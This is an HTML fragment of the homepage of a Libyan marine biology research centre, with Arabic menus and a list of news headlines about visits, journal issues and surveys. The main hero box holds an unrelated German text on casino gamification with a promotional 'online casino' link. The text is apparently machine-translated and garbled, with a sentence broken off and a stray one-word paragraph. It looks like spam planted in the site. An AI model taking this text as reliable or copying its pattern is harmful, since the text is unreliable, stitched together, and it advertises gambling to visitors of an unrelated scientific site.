					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>   
			</div>
		</div>
	</div>
	<header class="header-main">
		<div class="container">
			<div class="justifize">
				<div class="justifize__box">
					<a class="logo" href="http://mbrc.org.ly/"><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/logo.png" alt=""></a>
				</div>
				<div class="justifize__box hero-scroll-down">
					<a href="" class="btn btn--primary btn--dark">إلى الاسفل</a>
				</div>
			</div>
			<nav class="nav--site">
				<ul id="menu-main_menu" class=""><li><a href="http://mbrc.org.ly/">الرئيسية</a></li>
<li><a href="http://mbrc.org.ly/about/">عن المركز</a></li>
<li><a href="http://mbrc.org.ly/departments/">أقسامه العلمية</a></li>
<li><a href="http://mbrc.org.ly/facilities/">مرافقه</a></li>
<li><a href="http://mbrc.org.ly/issues/">المكتبة</a></li>
<li><a href="http://mbrc.org.ly/scientific-conferences/">الأنشطة</a></li>
<li><a href="http://mbrc.org.ly/library/">إصدارات ومطبوعات</a></li>
<li><a href="http://mbrc.org.ly/studies/">المشاريع البحثية</a></li>
<li><a href="http://mbrc.org.ly/mbrcprojects/">الخطة البحثية</a></li>
<li><a href="http://mbrc.org.ly/gallery/">معرض الصور</a></li>
<li><a href="/category/news/">المدونة</a></li>
</ul>			</nav>
		</div>
	</header>

		

	<div class="content home">
		<section class="hero hero--home">
			<div class="tableize tableize--full">
				<div class="tableize__cell align--middle">
					<div class="hero__box">
						<header>
							<h1 class="heading heading--alpha">Die Auswirkungen der Gamification auf das Casino -Engagement</h1>
						</header>
						<p> Gamification revolutioniert die Casino-Branche, indem sie die Beteiligung und Aufbewahrung von Spielern durch spielartige Funktionen stärkt. Laut einer 2023 -Studie der Gaming Industry Association verzeichnen Casinos, die Gamification -Taktiken anwenden</p>
<p> Eine bemerkenswerte Figur in diesem Trend ist David Schwartz, ein Gaming -Gelehrter und früherer Vizepräsident für Data Science bei Caesars Entertainment. Seine Perspektiven zur Anwendung von Gamification in Casinos können weiter unter seinem <a href = "https://twitter.com/profschwartz"> Twitter -Profil </a> untersucht werden. Schwartz hebt hervor, dass die Integration von Elementen wie Rankings, Belohnungen und Herausforderungen das Gaming -Abenteuer erheblich verbessern kann. </p>
<p> im Jahr 2022 debütierte das Hard Rock Hotel &#038; Casino in Atlantic City ein interaktives Treueprogramm, mit dem Spieler Punkte durch verschiedene Aktivitäten erwerben und nicht nur das Spielen spielen können. Dieser innovative Ansatz hat eine jüngere demografische, die nach engagierten Erfahrungen bestrebt ist. Weitere Informationen zur Gamification im Gaming-Sektor finden Sie unter <a href = "https://www.nytimes.com/2023/01/10/business/gamification-casinos.html"> Die New York Times </a>. </p>
<p> Gamification bietet mehrere Vorteile, darunter einen verbesserten Anreiz und ein Gefühl der Leistung unter den Spielern. Durch die Einbeziehung von Hindernissen und Preisen können Casinos eine lebendigere Einstellung schaffen, die die Spieler zurückkehrt. Entdecken Sie eine Plattform, die diese Taktik unter <a href="https://www.dianawhitebiomath.com/">online casino</a>. </p>
<p> nutzt</p>
<p> Wenn der Sektor weiter voranschreitet, sieht der Ausblick auf die Gamifizierung in Casinos vielversprechend aus. Entwicklungen wie Augmented Reality und maßgeschneiderte Gaming -Begegnungen sollen die Interaktion der Spieler weiter verbessern. Casinos müssen jedoch garantieren, dass diese Methoden verantwortungsbewusst und sorgfältig angewendet werden, um den Glauben und die Zufriedenheit des Spielers aufrechtzuerhalten. </p>
						<a class="btn btn--primary btn--transparent" href="/about">إقرأ المزيد</a>
					</div>
				</div>
			</div>
		</section>
		<section class="section">
			<div class="container">
				<div class="slider-news">
					<h1>شريط الأخبار</h1>
					<div class="slider-news-flexslider">
						<ul class="slides">
																															<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b7%d9%84%d8%a8%d8%a9-%d9%85%d9%86-%d9%83%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%ac%d9%86%d9%88%d8%a8/">زيارة طلبة من كلية الصيدلة &#8211; جامعة جنوب المتوسط...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d9%86-%d9%82%d8%a8%d9%84-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d9%8a-2/">زيارة تعاون من قبل مركز البحوث الصناعية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-66-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%a2%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1/">اصدار العدد (66) من مجلة آفاق البحار...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%81%d9%8a-%d8%a5%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b0%d9%8a-%d9%8a%d9%82%d9%88%d9%85-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2-%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%a3/">زيارة الحركة العامة للكشافة والمرشدات...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-17-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a%d8%a9-%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7/">اصدار العدد 17 من المجلة الليبية لعلوم  البحار...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-65-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%a2%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1/">اصدار العدد (65) من مجلة آفاق البحار...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%84%d9%85%d8%ae%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab%d9%8a-%d8%aa/">اليوم العلمي لمخرجات المشروع البحثي &#8220;تقييم الخصائص الحيوية لبعض أنواع الطحالب البحرية الليبية المختارة&#8221;...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%85%d8%b3%d8%ad-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a-%d8%a7%d9%84%d9%82%d8%a7%d8%b9%d9%8a/">المسح البحري القاعي...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%85%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7/">زيارة مستشار المركز الدولي للدراسات الزراعية المتقدمة في البحر الأبيض المتوسط (CIHEAM Bari)...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%af%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a-%d8%a7%d9%84%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a/">المنتدي الاقتصادي الليبي الإيطالي...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%ad%d9%85%d9%84%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1-%d9%88%d8%a7%d9%84%d8%b4%d9%85%d8%b3/">حملة البحر والشمس...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%ad%d9%81%d9%84-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b4%d9%87%d8%af%d8%a7%d8%aa-%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ad%d9%86%d9%8a%d8%b7/">حفل توزيع شهدات دورة تحنيط الأحياء البحرية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d9%86-%d9%82%d8%a8%d9%84-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d9%8a/">زيارة تعاون من قبل مركز البحوث الصناعية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%aa%d8%ad%d9%86%d9%8a%d8%b7-%d8%a7%d9%84%d8%a7%d8%ad%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9/">تحنيط الاحياء البحرية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-3/">زيارة علمية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/1925-2/">دعم وتطوير (HPLC)...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-2/">زيارة علمية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/">زيارة علمية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%86%d8%b8%d9%85-%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a9-gis/">نظم المعلومات الجغرافية GIS...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d9%85%d8%b9%d8%a7%d9%84%d9%8a-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d8%a8%d9%85%d9%82%d8%b1/">إجتماع معالي وزير الثروة البحرية بمقر المركز...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%b9%d9%88%d9%8a-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%a7%d9%83-%d8%a7%d9%84%d8%ba%d8%b6%d8%b1%d9%88%d9%81%d9%8a%d8%a9-%d8%a7/">اليوم التوعوي حول الأسماك الغضروفية (القروش والرايات )...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%88%d9%81%d8%af%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d9%83%d8%b2/">زيارة وفد من الاتحاد الأوروبي للمركز...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%82%d8%b3%d9%85-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ad%d9%8a%d9%88%d8%a7%d9%86-%d8%a8%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%b7%d8%b1%d8%a7%d8%a8%d9%84%d8%b3/">زيارة قسم علم الحيوان بجامعة طرابلس...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%85%d9%86%d8%b4%d9%88%d8%b1-%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d8%a8%d8%ae%d8%b5%d9%88/">منشور لمركز بحوث الأحياء البحرية بخصوص ما تم تداوله من تسبب الأسماك لسرطان القولون...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b3%d8%a8%d8%a7%d9%82-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d8%b6%d8%a7%d8%ad%d9%8a%d8%a9/">سباق اختراق الضاحية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9/">علامات بحرية لحدود محمية فروة...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-62-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%a2%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1/">اصدار العدد 62 من مجلة آفاق البحار...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b1%d9%83%d8%b2-%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d9%85%d8%b9-%d8%a7%d9%84%d9%85/">تعاون مركز بحوث الأحياء البحرية مع المنظمات الدولية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%81%d9%82%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d9%85%d8%aa%d9%88%d8%b3%d8%b7%d9%8a%d8%a9/">فقمة الراهب المتوسطية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%aa%d9%86%d8%b8%d9%8a%d9%85-%d9%88%d8%b1%d8%b4%d8%a9-%d8%a8%d8%b9%d9%85%d9%84-%d8%a8%d8%b9%d9%86%d9%88%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%b3%d8%b3-%d8%a7%d9%84%d9%85%d9%86%d9%87%d8%ac%d9%8a%d8%a9/">تنظيم ورشة عمل بعنوان (الأسس المنهجية في إعداد الورقة العلمية)...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d8%a8%d9%85%d8%af%d9%8a%d8%b1-%d8%b9%d8%a7%d9%85-%d8%a7/">إجتماع وزير الثروة البحرية بمدير عام المركز ومدراء الإدارات والمكاتب...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%88%d8%b1%d8%b4%d8%a9-%d8%b9%d9%85%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d8%aa%d8%b2%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d8%b3%d9%85%d9%83%d9%8a-%d9%81%d9%8a-%d9%84%d9%8a%d8%a8%d9%8a%d8%a7-%d9%88/">ورشة عمل عن الإستزراع السمكي في ليبيا والرؤية المستقبلية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b7%d9%84%d8%a8%d8%a9-%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%88%d9%86%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%a7/">زيارة طلبة مدرسة المراونة للتعليم الاساسي بنين...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d9%84%d9%84%d8%a7/">المشاركة في المؤتمر الدولي الخامس للاستشعار عن بعد ونظم المعلومات الجغرافية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-%d9%84%d9%84%d8%af%d9%81%d8%a7%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a/">اليوم العالمي للدفاع المدني...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d8%ae%d8%b7%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d8%a5%d9%82%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%a9-%d9%88%d8%aa/">إجتماع خطة العمل الإقليمية لمراقبة وتقليل أثار مصائد الأسماك...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%88%d9%81%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d9%83%d8%b2/">زيارة وفد من الاتحاد الأوروبي للمركز...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d8%b9%d9%82%d8%a8%d8%a9-%d8%a8%d9%86-%d9%86%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%a8%d9%86%d8%a7%d8%aa/">زيارة تلاميذ مدرسة عقبة بن نافع للبنات...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a5%d9%84%d9%82%d8%a7%d8%a1-%d9%85%d8%ad%d8%a7%d8%b6%d8%b1%d8%a9-%d8%b9%d9%86-%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%ac%d9%88%d8%af%d8%a9-%d9%88%d9%83%d9%81%d8%a7/">إلقاء محاضرة عن تطبيق نظام الجودة وكفاءة المختبرات...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d9%85%d8%b9%d8%b1%d8%b6-%d9%88%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%b2%d9%88%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a/">فعاليات معرض ومؤتمر زوارة البحري...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%aa%d9%88%d8%b1%d9%8a%d8%af-%d8%a7%d8%ac%d9%87%d8%b2%d8%a9-%d9%85%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b1%d9%83%d8%b2/">توريد اجهزة معملية للمركز...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%85%d8%b3%d8%ad-%d8%a8%d8%ad%d8%b1%d9%8a/">مسح بحري...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d9%85%d9%86-%d8%a3%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af59/">صدور العدد الجديد من أفاق البحار العدد59/58...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9/">زيارة أطفال روضة زهور الغد...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d9%85%d9%86-%d8%a3%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af47/">صدور العدد الجديد من أفاق البحار العدد47/46...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d9%81%d9%8a-%d9%85%d8%b9%d8%b1%d8%b6-%d9%84%d9%8a%d8%a8%d9%8a%d8%a7-%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a/">مشاركة المركز في معرض ليبيا الزراعي...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%81%d9%8a-%d8%a5%d8%b7%d8%a7%d8%b1-%d9%85%d8%b3%d8%a7%d9%87%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d9%81%d9%8a-%d8%a7%d9%84%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%a5%d8%b1/">في إطار مساهمة المركز في البرنامج الإرشادي...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a8%d9%85%d8%b9%d8%b1%d8%b6/">مشاركة المركز بمعرض كلية الزراعة &#8211; بجامعة طرابلس...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%88%d8%b1%d8%b4%d8%a9-%d8%b9%d9%85%d9%84-2/">ورشة العمل واليوم المفتوح تحت عنوان ( البحث العلمي واقع وأفاق )...</a>
									</li>
																
						</ul>
					</div>
					<div class="clearfix"></div>
				</div>
				<div class="box slider-group">
					
																																																			
							<div class="tableize slider slider--complex">
								<div class="tableize__cell one-half">
									<div class="">
										<div class="img-holder blog-Home">
																							<img src="http://mbrc.org.ly/wp-content/uploads/2025/10/556885999_122141622476726686_7947303966382062284_n-e1760288080448.jpg" alt="" class="image--fluid" />
																					</div>
									</div>
								</div>
								<div class="tableize__cell one-half">
									<div class="tableize__content slider__description">
										<span class="slider__number">01</span>
										<a class="home-link" href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b7%d9%84%d8%a8%d8%a9-%d9%85%d9%86-%d9%83%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%ac%d9%86%d9%88%d8%a8/">
											<h2 class="heading--alpha flush--bottom">
											زيارة طلبة من كلية الصيدلة &#8211; جامعة جنوب المتوسط 
										</h2>
										</a>
										<hr class="hr--hero">
										<a href="http://mbrc.org.ly/category/news/">الأخبـــــــــــــار</a>
										<p>في إطار الدور الذي يقوم به مركز بحوث&hellip; </p>
									</div>
								</div>
							</div>
												
					
																																																			
							<div class="tableize slider slider--complex">
								<div class="tableize__cell one-half">
									<div class="tableize__content slider__description">
										<span class="slider__number">01</span>
										<a class="home-link" href="http://mbrc.org.ly/1110/">
											<h2 class="heading--alpha flush--bottom">
											إعــــــلان 
										</h2>
										</a>
